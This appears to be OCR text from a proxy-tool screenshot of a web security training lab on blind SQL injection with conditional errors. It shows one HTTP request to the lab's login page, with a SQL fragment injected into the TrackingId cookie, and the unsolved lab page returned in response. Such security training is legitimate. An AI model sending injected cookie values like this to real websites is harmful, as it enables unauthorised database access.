 Request
Pretty Raw Hex
\n
1 GET /login HTTP/2
2 Host: 0a02009904592884800b08f4003200fa.web-security-academy.net
3 Cookie: TrackingId=CwehTxdaEjLPvUlO'||(SELECT '' FROM dual)||'; session=
XPs54wumfa2ON1HIFPlo1GcH6sl9RPup
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a02009904592884800b08f4003200fa.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Blind SQL injection with
conditional errors
Back to lab description
LAB Not solved
Home | My account
Login
Username
Password
Log in